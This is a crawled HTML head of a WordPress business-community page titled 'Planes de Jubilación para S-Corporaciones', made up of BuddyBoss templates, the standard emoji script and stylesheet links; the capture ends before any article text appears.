

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://negozee.com/planes-de-jubilacion-para-s-corporaciones/
body_size: 49403
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Planes de Jubilación para S-Corporaciones &#8211; negozee</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>
<script type="text/html" id="tmpl-profile-card-popup">
	<div id="profile-card" class="bb-profile-card bb-popup-card" data-bp-item-id="" data-bp-item-component="members">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-type bb-loading-bg"></div>
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<span class="card-profile-status"></span>
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<div class="bb-card-profile-type"></div>
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-joined">Joined <span></span></span>
						<span class="card-meta-item card-meta-last-active"></span>
													<span class="card-meta-item card-meta-followers"></span>
												</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-profile">View Profile</a>
				</div>
			</div>
		</div>

	</div>
</script>
<script type="text/html" id="tmpl-group-card-popup">
	<div id="group-card" class="bb-group-card bb-popup-card" data-bp-item-id="" data-bp-item-component="groups">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-status"></span>
						<span class="card-meta-item card-meta-type"></span>
						<span class="card-meta-item card-meta-last-active"></span>
					</div>
					<div class="card-group-members">
						<span class="bs-group-members"></span>
					</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-group">View Group</a>
				</div>
			</div>
		</div>

	</div>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- TEST: buddyboss-theme-child functions.php is loaded at 2026-01-17 04:05:45 --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="negozee &raquo; Feed" href="https://negozee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="negozee &raquo; Comments Feed" href="https://negozee.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="negozee &raquo; iCal Feed" href="https://negozee.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="negozee &raquo; Planes de Jubilación para S-Corporaciones Comments Feed" href="https://negozee.com/planes-de-jubilacion-para-s-corporaciones/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/negozee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://negozee.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.15.2' type='text/css' media='all' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://negozee.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://negozee.com/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://negozee.com/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://negozee.com/wp-content/plugins/event-tickets-plus/build/css/tickets.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://negozee.com/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://negozee.com/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://negozee.com/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://negozee.com/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://negozee.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}

						.bsui .dropdown {
						    position: relative !important;
						    width: auto !important;
						    overflow: initial !important;
						    box-shadow: unset !important;
						    background: inherit !important;
						    max-height: none !important;
						}
					
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://negozee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cb-carousel-style-css' href='https://negozee.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' type='text/css' media='all' />
<style id='cb-carousel-v2-style-inline-css' type='text/css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://negozee.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=0d3f6dc312fb857c6779' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bb-pro-enqueue-scripts-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/assets/css/index.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-access-control-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/access-control/assets/css/bb-access-control.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-polls-style-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/polls/assets/css/bb-polls.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-schedule-posts-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/schedule-posts/assets/css/bb-schedule-posts.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-activity-post-feature-image-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/platform-settings/activity/post-feature-image/assets/css/bb-activity-post-feature-image.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-cropper-css-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/css/vendor/cropper.min.css?ver=2.15.2' type='text/css' media='all' />
